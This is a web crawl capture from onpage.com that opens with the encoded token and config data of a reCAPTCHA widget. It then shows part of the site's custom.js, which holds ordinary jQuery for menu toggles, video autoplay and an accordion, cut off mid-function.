8OJwqjDnGRrwpZ6wr7Cq309EsOZWsOWIR7ChnchAcKKwqLDhcOVEAw8PGXCiGjCvXTCpTw6E8OWRMOmHU/Ck2XCtynDgyLDkMOifcKBw7HCl8Otw7ZGYTHCjMOUUcO/wp/CtcK2OMKkawh8TnXDnMOZOsOaAnEMw7xiw7/[base64]/w4IXHxnDlTYFGGXCksORM03CpnvCpsOywpjCuGwdeTFow67CsiHCmRFqFltkwoTDmDxJbBVDOMKNPcONKw/DiMKYHsK4w7AmYGFTwrTCvMKEMsK4B3pYMcOnw5fCvjDCln8gwrrDs8OswqLCrcONw4rCnMKNwqIsw7XDhcKDP8KAw5PCuU1cwoQjdVrCrcKTw6/[base64]/fXMjfMO/SD5lVsKLIiPDtGnDk8Kfw7dow7XDgMKpw5rCssKaWH59wqhkNMKiHC7ChcKewoZOIFhuwqHDpWDCtSBXCsKEwokMwqUSQsO8YMOUwpnChEIvfXoNdWrChG7DuUbDgsOawr/DgsOJAMOqIg5Sw5vDmzcbA8K/w63CkXUrK2DCsQ90woYqL8KwCBzDjsOpScKRaztcRR0fGsOAUiPCtcOcw7E4N1gfwpDCuGRHwr7CusOPQWYcMEBAw65jwqjCkMKcw6jCtA3DqcOgB8O+wrPCtwDDjFbDjgRYKsObUC/DocKWUsODwq57woXChR/Ct8O+woR6w5BnwrvDhUBcScKUMFgIwpt4w5E8wrfClhd3dMKnwr4Qw67DmcKiwobCnDV9Um3DucKNw5w6w7PCsXJhesODWMOfw6Jdw681UArDp8OXwpnDrydgw5DCnV4sw5LDjVZ4wqXDhkJ1w4FlMhLCvW/DrcKkwqHCvMKwwp9Rw7zCp8KNVlXDp8KqUcK3wo9Iw68sw4HCsREjwpY/wqfDggRnw6jDj8OXwqV0RDrDvUMOw43CrFTDnWPCl8OeHsKGLMKRwp/CpsKmwqTCmsKfKcKxwpfDr8Ouw6dCw5JiQwoKU0kfeMOWCwzCuMKpcMKlwpRYKQcrwqhIN8KmH8KfY8K3w5BywqMsA8OWw684YcKIw5t5w6FJTMO0fcOCNMKzCHZCw6LCoCTDqMKEwpfDgsKCSsKIT2YJXUgUYFAOwpNCPH/DqsKrwqUJeUYMwq1oMGXCjsOtw4zCiHTDgsOuYMOUPcKHwq82J8OLEA0BcBcFbSvCmyDCjsK2cMKFw6vCrsKAcxTCocKsbw7DtsOWBQc9HsKQR8Olw6fDlQ/DncK6wrzDp8OzwrbCs3hBdiouwpUeRzPDncKFw5c1w4c9w5Ubwq7DpsO7Kzoow5Fyw7jCmHnDhcOEEsO6DMOhwoDDhsKEbX4kwo0fZk0tHcKpw4DCuQjDtMK1wqM9X8KoJhN9w7DDlkXDqB/[base64]/DpiBzwqTDpH1rwr/CtsOTG8OCw5wjAcOjwpV8w4dsw4HDvsOxwpQxDMOFwrjChsOyw6pfw7jChcONw4DCk13DgiEBPwTDgxZuQm1UesKYIsOgw5wtw4BPw7LDtkgfw4Ezw43DjBDCmsOPwprDjcOLUcK1w75FwoJaHXA7N8Oxw4I/w4rDg8Odw63CkEjDksKkMjo9FMOGNxxHQh07VxTDrzcVw6DClEQMDsKkHcOVw4/[base64]/CtC1HwojCti9xcMKhF8K9YU7Dj1vDlD8UTMOhBMOJwrvCpUs2w7DCmsK8w4FRKBDDiXh1Kz/DljExwoLDo2HCg2XCqDBOwq0CwpXClX9+PxAKWcOoHn02T8OYwoUWwp8Rw6UQwronYxPDpDNcPsOOWMOUw6PCvMOqw4/Ct0UeVMOowroKB8OQMGoQdHcIwo84wpRew6zCicKNMMOLwoTDhcOkew01AVTDo8ORwrcrw7M6wpjDmTjCtsK+wop+wpjCtCfCk8OxExwbB0TDhMOyYiwQw6/CvA7CpsKfw5xyDwETwog9c8KAR8Ozw6gQwow7G8KXw5rCv8OIAsKBwr5pOyvDu21jA8KwUSTCkyILwp3CuGIuw51/H8KVaGjDuSXDpsOjamzDhHYuw5tYdcKwCcKvUnYjanjCoXTCksK5R2PDgG3DhntRJ8KOwo8aw6fCicOKbT9rHDIeGMOiw4vDvcOHwoPCt2Vhw7pPQnLCj8OHIn/Dn8Okwqs8BsOBwpnDkDULW8OzOFbDjynCh8OGeDURw5JkGDbCqQYow5jDsiTCoh15w5Z7wqvDi2kDAsKgc8KWwokjwqBHw5Apwr3DssOTwrHChg3CgMOAUD/CrsOpCcKQNVbCsDUxwowLIMKEw4DCo8Otw7RWwoxXwp43YxvDgF3Cj1Yjw47DncOPRcO+BH8twrYOwpnCssKQwoDCpMK7w4TCv8KjwppSw6BsAycPwrYwZMOrw4XCqhVdbk8VbcO3wp7Dv8OxC3XDqHvDoD1KOcKHwrfDisKFwp/CuWQxwoXCrcOZSMO6wqlHOw3ChcOGXQQXwq/DlRLDpydqwqN9G2BFSiPDulDChsOmICrDj8KbwrEeecKCwo7DmMO5w5DCqsKhwqzCh0rCskXCvcOASEXCp8OnUgTDmsOxwofCsCfDqcKxAT/[base64]/DrVt0woZ+wqgEFsOHdD91wr7CscOqwpHDi8OYwqvDgMKFBcKpaMOEwpbCm8KRwrnDncK0BMO7w4I+wq9oSsOXw5fCisKtw5bCrMKJw4DCrwIpwrDCpHpBKnfCqTPChCwOw6DCpcOoXsKVwp3Dt8Kfw5g9QFDCkTPDr8K0wrHCgSAUwrIzcsO2w5/[base64]/Dg8K8OVQwwqAdwqrDg8Knw6MJGG5jecK3cRLCucOiYnTDnMO6S8OvCG/[base64]/CocOIwrjDrsOgw43DhcKXwrY8PXDDu8OfWMOvw7DCsCNlb8K+wo1kOXrCkMOWwrrDminDp8O2bjDDnxfChUJFdsOmJQTDmcO0w79QwqTDpAYYAWwwMcOowplUecO3w6oESlnCksKVUnDDj8Oaw6Rfw7rDj8KLw4sPbwIrwrHCnjZlw4xkexgkw57DksOVw4/[base64]/[base64]/[base64]/w4ZOQMO+dcKGwrkOQVfDpsK2w7XDngvCn8KGwpDCjnXDtMK2wrM1VUVFXkgkwovCrcO1NSrDpVIWXMOwwqx9w7EMwqRED2bCusObP3TCqsKpFcOLw6vDvxFqw73Crltewr5jwr/DnQ7DpsOmwoVaG8Kuwq/Dq8OLw7LCvMKgw4B9GRrDsgR7c8OswpTCpsKiw6HDqsKsw6/[base64]/DiWFRw5TCoC/Dl8KRwqnCscKqV8OhAgp2w63CnnALwqQ5wqMVaEJML2TDsMOaw7cSEjcIw7rChFLCiTjDtUYQCGd8KTYjwoZFw7PClMOvwpDCssOrZMO8w6pFwqYDwp8Ywo/DjsKDwrDDpcKkdMK1Pisdc2lVT8O2w6xtw5gAwqIKwr7CpTwBfn5sccKJL8OxVl7CpMOmY0ZYwpPCpsKNwo7CtmzDvU/CvMOuw4XDocKhw5wBwpTDn8OMw5LCowpyKsK2wonDtcK/w7ABSsOSw73CtMOwwo8LDsOOAAzDt0kawozClMOYP2fDuH59wr1QJ3hOeE7CssO2ejA1w6VgwrAcThsIYm43w4TDtcKjwr5pwo4RL2oHQ8KJCi1YacKAwqbCicKbZsO3WsO1w4jDpcK2CsKYBMKkw4VIwpEEwp/[base64]/wprDrgTDuMKXwoHCjGo/[base64]/F1DChMKgwoDDlMKWC8K9EGwtF8KVw5rCqRc2Yk8XwrTCvMOlJMOvA2h1G8OQwoLDn8OOw7tew47CrcKzOTHDuGRheTBnasKTw5h3wojDs2rDl8KIFsO/[base64]/Cs8OEw58BG8OOwrIWw4zClTNewqhcw4UWwog5bSPCiBBrw5kraMO8SMOAXMKIw6w6MsKDWsKIw6XCg8OfZcKcw6XCsSNpfj7CiGTDuhrCkMK3wrR4wp4iwrQPE8KXwqxsw75vV03Cl8OQw7nCoMOGwrfDrMOHw6/DoU7CmsK3w6Vaw6Jww5LDiUjCoRnDlSVeL8O9wpdhwqrChUvDkGDChGAJCXvDuHzDgUJSw50oU23CtsOVw5XCr8OkwqNLX8O7J8O7fMOtQcKNw5Ydw6AQJ8Otw6g9w5vDiEAaAsOTfMO/RMKJMjfDs8KqLwzDqMKiw4TCkgfChlkNAMO1woTCtH8Hcg0swr3Ci8OWwpEFw6odwrDCuxM1w5DDlcKswqgRRynDhsK2K05yDyLDmMKRw5Qyw7NcP8KxeGrCqnc+XMKFw7zDp0lkJx0Kw7DDiDZ4wo9yw5jCnGvDg0BlPcKzeVbCm8KLwqQxfBLDnTrCqit3wr/Ds8OJeMOIw59Kwr7CvcKqBV42HMOrw4bChcK8Y8O7UDzDm2kIcMKMw6PCrzlfw5wHwpUnCGbDo8OWBxPDj3lGcMKOw6BEcBHCs3LDhcK5w4DDsTXCqMKiw6hjwo7DoChAKHMvO3hyw7Ngw6vCojzCsgfCrHhow7dCL1QNfzbDmcOuEMOUw4AKASp/SzPDpcKLbUJtQGggRMOuTsKvaREnaQTCg8KYY8KnFxwmXA0LRjA1w67DjSF3UMKTw6rCsHTChiZfwpwPwrUwQUIgw73Dn2zCsU3Cg8K4woxOwpc0UsOVwqogwqfDp8OwPEfDmsKsSsKNBsOiw6XDocOJw6XCuRXDl20VIxHCowtaIz3DpMO1w5Q8wrfDqMK/wonDhz40wqwgC17DuW05wrLDjQXDpl5VwoHDrmrDuAbCtcK8w71YEMOhL8KHw77DpsKLeVgEw4zCr8OLKRYzKMOZdAvDqT8Lwq/DvWd0WsOuw7t6KTLDmlppw5zDlsOJwo8SwrBLw7HDosO+wr1TP0jCuENdwpBxwoDCqcObbsKXw7nDmMKsEhFxw4AuO8KhGDbCp2prdw3Cu8K9TEzDssKxw57DiTBBwqXCgcOqwpAjw6bDgMO/w6LCsMK8FMK1RURbesOIwpxWZ3LCm8K+wo/DrkDCu8OSw4bCjcOUUHBOOBjCvT/CsMK7MR7CjCDCkADDmsO1w5Rlw5tpw7/DicOpwpPCgMKBIT7DqsK4wo5SRjFqwo4AB8OTD8KnHsKwwqQJwrnDtMODw5x3CMKUwp3DsH4pwpHCncKPQcKWwoRoVMOzNcK6OcOYV8Onw7jCr1jDkMKiF8KxBAPCrC3DtHAFwpd8wpDDuErDu0DCm8ONDsODVRfCuMKkO8K+D8OaaiPDg8OowpbDrwBdDMO/[base64]/DvsOAw5dPaWg5TnkoYCkLw7TDpcOywojDtGoMWiMYwpLCuD9rU8OmSEVjdsOpKUwCXS/Cg8OnwpUPMX7DiWnDnnvCp8OQVcOmw6waYMOZw4bDt2LChD3CmSbDmcK+J2kHw4xIwq7Cu3rDlQMjw7l2MW4NfcKMCMOEw6fCosOpUx/DjcKqV8OrwpkUZcKPw78Mw5PCigJHb8K2ZQNqFsOww4lDw7TChivCs0o3bVDDgsKnwpEiwrzCmXzCqcKSwrkCw4Jbf3HCrHkzwrnClMKFTcKnw5g0wpVXasO7JHsIw5HDhjDDmMOZw5stZGkDQ2/CllLCtSo3wpPDjw7CiMOKR0LChMKeYWfCjMKDFARJw6HCpsO5wobDicOBCn0uS8KBw7hwNWp9wqV/GcKUasKdw7F0eMKmFx84XMOyOsKNw5PDoMO5w4QySsKwJC/[base64]/Cl8Kowoorw5tdwq3DmmjCmkPCqcO2BsKSwqYpPQFYY8K6VcKwMX1LflgFSsOULsK8cMOXw50FVSd6w5rDtMK+UMKLQ8OAwoHDrcK7w67DjRTDiVQpLsOZVcKhP8OdVsOZAsOZw64ewrlLwrfCg8OpexRUfMKrw7bCk2zDqX13I8O1PjMaTG/CmmBJO1XCiQXDiMOLw4fCkXFiwpLCgFAOQFdVVMOvwqcpw45Uw6UCJWrCqFMowotZYELCvDPClhPDqcO9w7DDhDcqI8OXwpLCjsO5OEUNcVdwwpceWsO6w4bCr1B/w4xVawwYw5V5w4fCjxEKYCt4w7dBVMOQIMKfwqLDrcKNw6F2w4nCmA3CvcOYwrsDPcKfwrB3wqN8OFZww5UpN8K1NRDDqsK9McOUe8KTIMOaJcOAbRHCpsK9TsO+w71/[base64]/Do8O5fgsFHcKQDFTCjjDChcKDcMOGLETDtk3CqsKTQsKdwqpUw4DCjsKbMFLCk8ODT2xBwqdvXBLDoEzDlibDg1nCvUdFw6Eqw7Nnw5Qzw6AqwofCt8OPTcK5CsKtwoTCgsOCwplwY8OoSgLCj8Kywo7Ct8KMwoM/OmvCi1PCusO8FB4Cw4PDpcKDHxPCsVHDqDN7w7zCq8O1Qxl/SxFswqB+w63CiGdFw6MCd8OMwpEJw5EWw5LCjg9JwrhNwqPDmHlQMsK5K8O1GGbDrUBdWsOrwrVdw4PCoQlyw4NSw6MPBcKVw6Fhw5TDpsKBwoVlHVLCqArCi8OLMxfCusOfIg7Cl8OFwqReTEwgYB9Hw4s6XcKmJmNkIHw2KsOzFMOow5kPZXrDm0w/[base64]/f8OnRXhnNUx9w6rDpwtVwqgNwqcXw47DnwZvw4bCkCwww4dBw4VMBRHClsKjw6h3w4F6YhdYwrc6w6zCnsK8ZAxEWETDt3LCscKXwrbDqS8gw5Q6w6LCsTHDuMKUwo/DhWJHwopbw5E+L8KpwonCrQvDgHo3Z05qwpTCiAHDtjHCswxxwqzCtyjCkng1w7p+w4/CvAXCssKza8KUwobDk8Ozw6okFzx/[base64]/w7TCkx7DsU98YMOawq81HlLCoMKSw4/Ch8OMwovDg0fDssO9w5DCtlTDrsKyw7HCp8K7w65xDRxWK8Odwo8Owr10asOGNi46e8O2GHTDs8KYK8OLw6LChD3DojVWQENfwprDj2sjVlPCjMKINT3DtsOhw7h2N1HCiT3Dj8OWw5sbwqbDgcKNbxrDjcKDw5E0X8K0wqvDtsK/PCwfdlHCg1YKw4gJBMKwN8K3wpMtwoQGw4LChsOgJ8KIw5I3wqLCksOZwoMAw4XCkmzDrMOWOlx3wrbCmkwkMcKiZ8OBwonCj8Ohw6HDlWbCnsKdG0I4w4fCunXCqGDDuFDDvcK7w50FwrHCh8Ktwo1tfTpvF8O+QmNRwojDry1wZRVTbcOGfMOywrvDki0fwp/DmVZKwrXDn8OnwrR2wq/CkETDm2rCusKHdsKIb8O/w4gnwqJZwoDCpMOcZ3BBdhXCi8Kvw4Jyw5DCsBgRw4EmbcKUwobCmsKqOMOnw7XDlMKbw6c6w65YAk5Zwq8TBh/CqU/CgMO1Dg7Dk2rDiw4aecOKwq/DvEAWwozCnMKnAG92w6XDjMOFYsKRcjfCiCHCgiZRw5VxSm7DnMOVw7tOdEjDmEHCo8KxEh/DtcKuJEVSLcKMbQdmwprDssOibV0Ww7BBRgs+w4cKWDzDlMKDw6JQM8KVwoXClMOaD1XChcOAw7bCsTDDjMKowoAzw7sTC0jCvsKNP8OIfTzChcKBMUHDicOYwrxBCT0Qw7t7N0F/XsOcwo1HwprCrcOww7NWeR3ChT4YwqBmwok7w5Mjwr0kwo3Ch8Krw7syf8ORDSzDmMOqwpBqwp3CnWnDgsOtwqQvJTARw6jCn8KJwoBQUW4Nw5XCi3/Dp8OqLsKKw7jCpgR+wqFbw5Mxwo7Cs8K6w7B8aFfDhC7DpQ7ClcKTXMKfwoUTw4HDpsOZJxjCgVLDnnTClwzDocOiWMK6KcOjS13Cv8K6w4fCm8O/[base64]/[base64]/[base64]/ClMKKwrdaw7gMw6kkBcO1eyHDkHPDncKfwocbwq/DlMO2Uh7CqcK9wrfCoV5mMMKfw49CwrfCjMKYWsKZIRPCozzCvCDDmU8fO8K7IFfDhsKuwpMywoMYcsK4w7DCpDDCr8K7K0LCuiI8EMOkQsKdNkDChh/CtV3DonJGR8K6wprDhT1VGkppcS9IUEVgw41xIDTDmwPDi8KKwq7CgnolMEXDv11/EGnCvcK4w5sZdMKccnUUwrp6VXdkw6DCjsOHw7/DuDoKwppHfT0CwoxBw4zCnDB6wpZWf8KFwqfCuMOrw4Jiwqp6MsKbw7XDscK5CMKiwpnDk2zCmT7CmcKAw4zDjAc4awgcwoHDkD3DsMKEFTrCtSZQw5jDpAjCuCQnw4tXw4LDn8O+wpl3wofCrgvDpcO8wqA+JyQwwq4mK8Ksw6jCm0fDpE/DkzjCuMO6wr1RwofDmsKfwpPCgj09fMKXw57DlMKvwoFHJR3CtcKywqctQsKyw4XCo8Ojw6nCsMKnw7DDnzfDtMKFwpBHw61iw5kqBsOZSMK4woRAM8K6w77CjMO3w7IORQA5VAvDqA/[base64]/[base64]/CmXxSw7XCk8Orw5/CuSrDpErDgMKDwo4Fw6U/fjpqw7bDuifCsMKowqhgw6LClcORTMOGwptNw7tPwpTCtVfDv8OPOlzDssOVw4DDucOnRsKOw4VCwrZESWEndztcGEXDpVZgwqsGw4XDl8KAw6vCssOnM8OCwpsgTcKidsKWw4LCmGo3HzTClXjCjmDDmMOiw47DhMOWw4pkw64QJhzDmD/DpWbCkhTCrMOkwoRNT8KTwollOsKHFMO1WcOvw5PCh8Ojw7JRwrIUw6jDvzBsw68LwpvDnHBgU8OFX8Oyw7XDu8OFXjkZwqfDgRlDSjZBOCnDnMK1TsK9TgUYYcOEV8Kpwq/DksO1w6jDnsKMXW7DgcOoWsOvw7rDtMOnf2HDk2s1w7DDqsKWWwzCvcOVwpvCnl3Co8OlfMOUdMKrd8OBwpDDnMK5GsO7w5dMw4BbeMOdw4Jiw6odWw17wqF0w4jDkcOzwqR1wp3CtMOIwoNDw5PDq17CkcOJwp7DojsPfMKhwqXDgAVNwp9mKcO7w5UqLMO/[base64]/JwTDu27DjcOEw4R4wrZuw79XHsO+wpJJEcKiwqwKZSM/w5jDqMO/KMOndyUfwqUwRsKJwpojMTBAw4fDnsOaw7IrTXvCqsOeA8OTwrnCvMKJw5zDvG/Ct8KePhrDt3vCqkXDrxolDsKBwpXCuTDClX0vQQvDtkA3w4vCv8OyIEcgw7V8wrkNwpXDo8O/[base64]/w7szw6/Dug4jHsKxwr0mOzcCDl0bYWcowrFie8ODC8KpcyfCs8OGKkTDhF/Cg8KFbsOPbVMPZsOuw55wZMOHWV/Dg8O9HsK2w5pMwpsYHj3DmsONUcKwYX7CpMKHw7sNw4gsw6vCssO4wrdacEZybMKRw6khGcOewrMxwoJ/wrpMC8Kmc2fCrsOxOcKBcMKgJRDChcOwwoDCmsOaSAtIw7bDsQkVLjnDmlnDkiIhw7jDnSjDkA51SCLDjGlMw4PDgMOMw73CtScOw4TCr8OKwoDCtTpMIMKlwr4awqFLbMOkD17DtMOGBcKhVWzCisOTw4UAwpMeC8K/woHCs0Myw7vDp8OsFATCukdhw5V2wrbDm8Obw7drwpzDlEdXw4McwptLZ23CiMOmV8KyHMOsOcKrQcKpLE0hdRxyFnbDoMOIw57Ct1t2wrpjw4/DnsO+dcKjwqPCtC0FwrtnDHXCnGfCmyMLw5F5cBDDvgQswp9xwqd6J8KKSX52w4twf8OULRkFw5xswrbCm0AvwqNiw7RFw6/Dux9qUDhaM8KJcMKuNsOsTnsgAMOhw7PCtMKgw542UcOnDcKfw4/[base64]/[base64]/CgyjDmsO9dsOvwpYHYxUZw49xwpwrasO+w5lpZxgww5/Dg0sSD8KfCknCvTJNwpwCJAHDscOZfcOYw5vCpnkhw67CicKQZCnDgFZLw4YtHMOHZsOaRikxBsK1woLCpMO5FjlIOjo+wo/CuAvCtWfDvMO0Yy4nGsKvDMO4wpZlK8Orw67Dpg/DlwjCrRHCiVpHwqZZaFFQwqbCssK+SBfCvMO2w4bCvzMuwpN4wpTDjB/[base64]/Cv3nClF5eWMKcw657ZQErwoUWQgnCuEk2W8KXwrDCkztow4DCoATCrcO/wprDvjnDhcKzNsKnw6XCnRbCkcOnwo7CkR/CuT0Hw4tiwqAUInbCi8Oxw7vDmMO2UcOZQXbCucO+XBAfw7cRRgvDsQDColwQDsOGNl7CqHbCp8KVw5fCssKfb3QTwp/Dv8KuwqQ/w7g/w53CrgvCgMKOw6FLw6tHw4JEwpYtPsKYMWTDqMOgwrDDmsO9IMOHw5TDpmFIXMK7fUnDjVRKecKNC8OJw7lQXl1ZwqMpwp3CncOGTHzDvsKyHcOyJMOswoLCmwpTWMKtw7BCAW/CthfCsTTDi8K3wq54JD3ClcKOwrPDnBxiOMO6w5/[base64]/[base64]/CisKHUMOZJ39TY3HDskpfwqDDrUAAH8K1woU4wo1Vw65vw5AfeBtHWMOFF8OUw4J1w7lmw7jDl8OgMsKtwpMdCBoTFcKZwplgVRQwUzYBwr7Dv8OVD8K4M8OsKhLCpH/DpsOIHsKiD29Hw6zDjsO6TcOewpoTPcKMAWXCtsOdw7jClGbCuRZcw6DClMOgw5AlY0hNMsKQfSHCnATCuGYewpDCksOQw5fDuB3DgC9eejpIRsORw6QINsO6w4lbwrRCL8OcwrnDssOTwowdw4PCsQFJFDvCjsOow6ZTasO8wqfDpMKLwq/[base64]/E8OUw4HCkkZ3YXUkwqDDhMKlw4LCukDDukrCpQ/Ct3nCnCfDgUtaw6YOWzTCksKFw4HCr8K/wpV7GRbCksKYw7LCoUlNFMKtw4LCo2MAwo1sG3gowp84DGjDglAWw7oRDFFOwpzCh3gZwrJJMcKfdTvDmnzCgsOjw4nDl8KGbsKwwrshw7vCk8Ktwq48AcKvwr7CisKxOcK1dzPDu8OMUA3DiVtDa8KDwp/CucONScKXNMKDwpHCjVrDjT/DgCHCjQbCsMOINC0uw4tjw6HDpMOhKnLDoCPCtiUgwrrCu8KeKcKqw4Mbw71YwrHCmMOXTsOfCUHCi8Knw5DDm1/Chm3DtcOxw5xuGMOaQFMGQsOqNcKZLMKQM1cAIMKdwrYROH7CosKWRcOnw7EFwpARa34sw4QYwp/Dt8K1LMKDwqQOwqzDtsO4wrXCjnUoRcOzwozCpG/DmcKbw6QRwpp1wp/Ck8ONwq7CtjVlw6ZuwptUw6fChjfDt0duX1FKEcKPwoMJSsOgw7LDt07DrsOAw4FWbMO5ZHjCuMKuGS8zS152wqR+wrhibF7DusOjeknDlMK5L1p7wpxtDsOFw7/CiSTCnHDClijDpsK5wqjCrcO7YsK1YkHDq1diw4FXasO1w68Tw4QUL8O8WUHCrsKdYcOaw43DhsK9AGQEDMOiwrLDgG4vwrrDknnDmsOpGsOCSQvDhBTCpgfChMOndWXDhiRowqx9XVVnf8Obw747PsKLw7/Csk/[base64]/w5B6VxICQ2IYw5nCiWPDlWBBwoXCjMOuKAU4PgTDl8KWGilULMKgIhHCqcKBXSY1wrl1wp3CpsOeUGHClC/Dg8K+wozCn8OnF0nCmXPDjXLCg8OfNG/DkF8lLg7CqhQzw5HDqsOJBxDDuR4Aw5vCqcKsw63Cj8O/[base64]/M3bCnW/CiMK1DhLDjgjDikDCrAfDnSfDgzjCqg3DnMOvKMKmGU3DlMObQ0otPxtfWgDCm3g6fw1bSsKNw5bDpsOqUMO0f8OSEsKOYzovUHQ/[base64]/Dl8OQwpFFwpzDjiw1w4oQwoPCrg3CiVJ7wqXDhFPCmMOmQ3F6OUHDosKoKcOGw7cgWMKnw7PCpg3CvcO0CsOPJWLDh1IVw4jCmCXClWU1MMK+w7LDtW3CpsOaH8KoTG4ge8Ogw4g5JB/DmnnCkVcyMcO6SMK5wp/[base64]/[base64]/YU0VeMK9w6TClChzccKLXsKPZsOOCBfCtF3Dp8Orw5/CnMKkwoDDlcOHZcK5w7k7VMKvw5wzwpnCsngMw5Vswq/Clw7DnX5xL8OLF8OqDyZtwpY1ZcKDTsK2XCxOJUzDjhLDjnTCvRDDgMOsdsOPwpDDpQhZw5ciQcOWKjPCpMKKw7QOa3NJw4IEw6BoasOzwqM6B0PDsAoBwqxuwqQ6e30Zw6bDhcORc2LDqC/[base64]/Ci8OpWFbDlMKZw5jClwsOw5w1w5HCi8KGb8KdIMO0aw46wqp1U8OoEHA5wqnDuRrDkUtnwq9FDhXDvMKiFmBKExvDrsOowpgqMMKGw7HCo8OVw5/DrhoFREbDjMKswqHDhl0OwoPCpMODw54vwqnDnMOkwrvDqcKYUikuwpDCs3PDnwkZwovChsOAwogfaMK/[base64]/[base64]/DjjVlw5HDhivDo8Kfw5TCvmBLAlY0wqjDoX3CqMObw5lYw7Btw57DlMKswrMpWCTCt8KywpBhwrRKwqPCm8K0w6/[base64]/CoWbDl3vCkMK+w5IfRXRyNlnDmcKXwpjCkhvDlcK/[base64]/DoTvCosOjwpjDvTt3w5nDgsOeABxuwpYiw7wdKRXDuEB7AcOaw7xMwqfDuC1HwqZ3X8ONY8KFwrnCt8KfwpLCpVcCwq5dwo/CuMOxwrrDnXnDnMO6PMKywrrDpQYXOU8/LgfCscKHwqxHw6ZYwpYVMMK/IsKQw4zDgCfCihotwqJMGUvCusKEwo1gLkFrAcK3wo4wW8OKSENFw5IcwqVdLz7DlMOxw6XDqsOXM1kHw5vDj8KGw4/CvADDnjDCvXbCvMOOw75/w6M4w43DghXCgwEYwrIqNC3DlsKxHjvDvsKsESzCssOPc8KRWQ/DuMKxw77CnFEULMOmw63CmSofw6J2wr7Dox49w78SRhV4acO/wphcw5tlwq07F19Ow6Eyw4ZNSnoRfMOBw4LDoU1bw61RUSoybVDDocKow4hHZMOcMcOYL8ODB8Kdwq/CjjJ3w5bCgsOIEcKcw7BFEMOWeSF/[base64]/Ci8OSw614w55cwrQqwpd6dCvCvHnDlMOYYMOSIsKRTBR6wp/[base64]/[base64]/[base64]/Ds8OewoDCscKlUsOUZ8KLDsOewqh9w4Yzw59aw6jDisO4w4VwJsKgfVjDoD3CrDjCqcK/wpXCuirCpcKNZGhoch7DoBTDtsOeWMKLSUbDpsOjQVVxR8OxdVbCicK4McObw5hSYHgEw6TDrsKowp3DjQQywqHDs8KVMcKkAMOqQSDDs2NxbzvDgXfDsRrDmzINwo1oMcOvw6JUE8OFN8K3HsKiwr1uPj/Dl8Kiw45aFMORwoQGwrXCgAlVw7vDrTdgXWBaEyzCpMK8wq9bworDscO1w5J7w4HDsGhww55fE8K7PMO2ScObw43CmcK4AUfDl19Lwow3woUVwpoGw4hcNcKfw6HCiThxH8OsB1HDoMKNKSLDkkR7JlXDsC7DkEXDscKYwqE8wqtJAwrDtzszwq/CgMKew4RSZsKoPR/DuT/Do8Osw78ebsOhw59pRMOMwqvCusKIw4nDucK3wqV8w4kvVcO3wrkXwqHCoDBIOcO5w7bCjjxSwqTCicO9PiFcw6xYw6PCpcKwwrdIOsKxwpo9wr3DssOYVMOGAcOcw5ALMELCpcOtw7RXIxTDsmDCgiJUw6rClUw+wqHCoMO1KcKlMThbwqrDqcK3B2/DhsK7ZUfDr1DDohDDgiFsfsOKGcKDZsKBw5E0wqgvw6HDpMK7w7fDomnCr8Okw6UPw4fCggLDgXBNaDcMBmfCmcKtwodfAcO7w50KwowZwoJYasK5w6DDgcOvKhYoKMKVwrwCwo/DlicfEsORHjzClMKmCsOxWsOmw7cSw5ZEZcKGO8OmPcKWw4rDiMKNwpTCsMOuOGrClcOIwq19w4/[base64]/CgMO1CUnDrMKZw75vfw7DlTDChTrClzfDigskwqTCpMOhK18Bwqojw57DjMORwrsAC8Oyc8KnwpkDwplbBcKiwqXCo8Kpw65fTsKoWjrCkWzCkMKARg/Dji5/XMOdwr8EwonCt8KNa3DCvzMdZ8OVCsKyUAMGw7JwQsOaBsKXUMOXwqkuwoRbdsKKw5E9Bhsowqx0UsKawplIw6ZPw5HCpVtYOsOtwpknwogsw7LCscOwwo3CnMKpasKZQzkBw4Jlf8Oawr/[base64]/YyUXwqhSwocQfkRuKsONY2TDvzPCssOfcCDCt2HDrW4MNsOwwo/Cn8KEw5drw5RMw7YrU8KzdcK6TcO9wpQ6eMOAwp5OGlrDh8KbRMOIwrPCv8OZb8K8MizDsQMVw4w1Z2XChTQNL8KDwq/DgnDDkzdMCsO5QH3CmSTChcOaacOVwoDDo34dNcO4PsKCwoIAwp7DtGvDoRw5w7LDm8K9XsOjQMOxwoI\\u003d\x22],null,[\x22conf\x22,null,\x226LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.onpage.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/mg1Ndj6udP1r6bJJj2RWgjaHScRbfTl3wV29VWsILY\\u003d\x22,1,0,null,1,1769238123992,0,0,[190,188],null,[7,88,249,43,143],\x22RC-lzR_145g-W_hcg\x22,null,null,null,null,null,\x220dAFcWeA6AiUr3BFMG1w4dBpkY_wT5MFLgfw_YmvovJhehcAY_OakLX3kPvSxBgCj86iVPCGp0-L23xkTTlt5SGQoBz5AWj100Xw\x22,1769320923828]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.onpage.com/wp-content/themes/onpage/assets/scripts/custom.js?ver=1727859301
body_size: 3396
content:
jQuery(function ($) {
  var PathName = location.pathname.substring(location.pathname.lastIndexOf("n/") + 1);
  var PathNameFiltered = PathName.split("/");
  if(PathName == "" || PathName == "/"){
    var NewPathName = location.pathname;
    var NewPathNameFiltered = NewPathName.split("/");
    $("main.main").attr("id", NewPathNameFiltered[1]);
  }
  else{
    $("main.main").attr("id", PathNameFiltered[1]);
  }
});


// Menu Button Active
jQuery("[data-toggle]").on("click", function () {
  jQuery(this).toggleClass("active");
});

// Autoplay the video
jQuery(function ($) {
  if ($("#hero-video").length) {
    $("hero-video").prop("muted", true);
    //if( $("#hero-video").prop('muted') ) {
    $("#hero-video")[0].play();
    //}
  }
});

// Accordtion active state
// jQuery("#accordion").on("click", "a", function () {
//   var cur_class = jQuery(this).attr("class");

//   jQuery("#accordion li a.active").removeClass("active");

//   if (cur_class == "") {
//     jQuery(this).toggleClass("active");
//   }

//   jQuery(this).toggleClass("active");
// });
jQuery("#accordion").on("click", "a", function () {
  var cur_class = jQuery(this).attr("class");
  var cur_href = jQuery(this).attr("href");

  jQuery("#accordion div.in").removeClass("in");
  jQuery("#accordion li a.active").removeClass("active");
  jQuery(cur_href).removeClass("in");

  if (cur_class == "") {
